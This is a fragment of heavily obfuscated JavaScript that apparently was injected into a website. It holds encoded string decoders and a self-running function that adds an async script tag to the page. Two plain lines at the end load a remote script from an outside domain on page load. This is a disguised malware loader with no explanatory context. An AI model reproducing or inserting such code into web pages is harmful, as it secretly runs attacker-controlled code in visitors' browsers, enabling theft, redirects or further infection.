_0x1d6f73=0x0,_0x1ecc8a,_0x4071c4,_0x462c4c=0x0;_0x4071c4=_0x4ebed0['charAt'](_0x462c4c++);~_0x4071c4&&(_0x1ecc8a=_0x1d6f73%0x4?_0x1ecc8a*0x40+_0x4071c4:_0x4071c4,_0x1d6f73++%0x4)?_0x4374b6+=String['fromCharCode'](0xff&_0x1ecc8a>>(-0x2*_0x1d6f73&0x6)):0x0){_0x4071c4=_0x3ec8eb['indexOf'](_0x4071c4);}for(var _0x39734d=0x0,_0x2fa7f0=_0x4374b6['length'];_0x39734d<_0x2fa7f0;_0x39734d++){_0x44d2df+='%'+('00'+_0x4374b6['charCodeAt'](_0x39734d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44d2df);};_0x4ebe['pUBXcr']=_0x3e5f0f,_0x399ddc=arguments,_0x4ebe['rsOhxs']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x4c1dd7=_0x4ebe['pUBXcr'](_0x4c1dd7),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x4ebe(_0x399ddc,_0x73fb2a);}function _0x5baf(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x5baf=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x5baf['vCloCt']===undefined){var _0x3e5f0f=function(_0x3ec8eb){var _0x4374b6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d2df='',_0x1d6f73='';for(var _0x1ecc8a=0x0,_0x4071c4,_0x462c4c,_0x39734d=0x0;_0x462c4c=_0x3ec8eb['charAt'](_0x39734d++);~_0x462c4c&&(_0x4071c4=_0x1ecc8a%0x4?_0x4071c4*0x40+_0x462c4c:_0x462c4c,_0x1ecc8a++%0x4)?_0x44d2df+=String['fromCharCode'](0xff&_0x4071c4>>(-0x2*_0x1ecc8a&0x6)):0x0){_0x462c4c=_0x4374b6['indexOf'](_0x462c4c);}for(var _0x2fa7f0=0x0,_0x28a0b0=_0x44d2df['length'];_0x2fa7f0<_0x28a0b0;_0x2fa7f0++){_0x1d6f73+='%'+('00'+_0x44d2df['charCodeAt'](_0x2fa7f0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1d6f73);};var _0x4ebed0=function(_0xfafb40,_0x5bed4a){var _0x2ce3eb=[],_0x43f927=0x0,_0x2504f1,_0xae756f='';_0xfafb40=_0x3e5f0f(_0xfafb40);var _0xa34f21;for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x2ce3eb[_0xa34f21]=_0xa34f21;}for(_0xa34f21=0x0;_0xa34f21<0x100;_0xa34f21++){_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21]+_0x5bed4a['charCodeAt'](_0xa34f21%_0x5bed4a['length']))%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1;}_0xa34f21=0x0,_0x43f927=0x0;for(var _0x5f5535=0x0;_0x5f5535<_0xfafb40['length'];_0x5f5535++){_0xa34f21=(_0xa34f21+0x1)%0x100,_0x43f927=(_0x43f927+_0x2ce3eb[_0xa34f21])%0x100,_0x2504f1=_0x2ce3eb[_0xa34f21],_0x2ce3eb[_0xa34f21]=_0x2ce3eb[_0x43f927],_0x2ce3eb[_0x43f927]=_0x2504f1,_0xae756f+=String['fromCharCode'](_0xfafb40['charCodeAt'](_0x5f5535)^_0x2ce3eb[(_0x2ce3eb[_0xa34f21]+_0x2ce3eb[_0x43f927])%0x100]);}return _0xae756f;};_0x5baf['uOToHV']=_0x4ebed0,_0x399ddc=arguments,_0x5baf['vCloCt']=!![];}var _0x35466f=_0x225ba4[0x0],_0x2ac8ee=_0x5bafa5+_0x35466f,_0x453b4d=_0x399ddc[_0x2ac8ee];return!_0x453b4d?(_0x5baf['wEXEZf']===undefined&&(_0x5baf['wEXEZf']=!![]),_0x4c1dd7=_0x5baf['uOToHV'](_0x4c1dd7,_0x6b9b12),_0x399ddc[_0x2ac8ee]=_0x4c1dd7):_0x4c1dd7=_0x453b4d,_0x4c1dd7;},_0x5baf(_0x399ddc,_0x73fb2a);}(function(_0x462c4c,_0x39734d,_0x2fa7f0,_0x28a0b0,_0xfafb40,_0x5bed4a){var _0x1b120=_0x4ebe,_0x215537=_0x5baf;_0xfafb40=_0x39734d[_0x215537(0xd4,'0f@y')](_0x2fa7f0),_0x5bed4a=_0x39734d[_0x1b120(0xdf)](_0x2fa7f0)[0x0],_0xfafb40[_0x215537(0xe0,'LFd)')]=0x1,_0xfafb40[_0x215537(0xd1,'LIFG')]=_0x28a0b0,_0x5bed4a[_0x215537(0xde,'LIFG')][_0x215537(0xcd,'OjUL')](_0xfafb40,_0x5bed4a);}(window,document,'script',_0xff6b23(0xdd,'JR8*')));function _0x225b(){var _0x255fc2=['WPXeW6BdRuzEW5VcJcuVWPFdUWW','WPnTu0RcOHPYW6i8ACkdemoF','W4eEW47dOmkTyCoIuCkIyLdcSmoU','mteZmtmWr2PhsKzk','WOfavbNdJfxcMa','W6/cUX1rW5JcMCosW6RcM8oIexT4','WRxcIaFcQqKnEwi','mta2mtCZwxvzt2z3','mtvdCvf0q0m','WPHDWOZcQmoVBmo0b8kjq3ZcVmo/WPVcOCoBACkhaK7cSmoLW6jRWOH3EWBdLwdcO8opWPe','W7FdNtRcJGKxzgpdGSkB','z2v0rwXLBwvUDhncEvrHz05HBwu','D8o/sCo1WRa','yJxdGSozWRxdICkzWQm','uh9fBWBcKmovWQFdUmkvW6W3','mJmWmZa4quftsvzH','W40fWRpcVWidW5/cOrmlWQtdTa','nhLXr09NzW','WQFcG8kjimk7eSo+W7NcT27cUxS','mZK3ndm0ze11D2nK','ntG1mdy5svPPAgHw','hCoZDKvyWO/dNspcTLRdKuW','W7tdJIS','WQ9qW43dJdFcVSobsSkFmx0A','mJrpqM5Uu24'];_0x225b=function(){return _0x255fc2;};return _0x225b();}
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://daddygarages.org/Tn2ND7PJ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);